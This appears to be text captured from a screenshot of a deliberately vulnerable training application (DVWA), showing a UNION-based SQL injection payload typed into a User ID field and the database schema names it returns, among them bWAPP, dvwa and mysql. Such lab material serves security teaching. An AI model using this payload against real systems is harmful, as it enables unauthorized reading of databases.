 User ID: on_schema.schemata# Submit
ID: ' UNION SELECT schema_name, 2 from information_schema.schemata#
First name: information_schema
Surname: 2
ID: ' UNION SELECT schema_name, 2 from information_schema.schemata#
First name: bWAPP
Surname: 2
ID: ' UNION SELECT schema_name, 2 from information_schema.schemata#
First name: drupageddon
Surname: 2
ID: ' UNION SELECT schema_name, 2 from information_schema.schemata#
First name: dvwa
Surname: 2
ID: ' UNION SELECT schema_name, 2 from information_schema.schemata#
First name: mysql
Surname: 2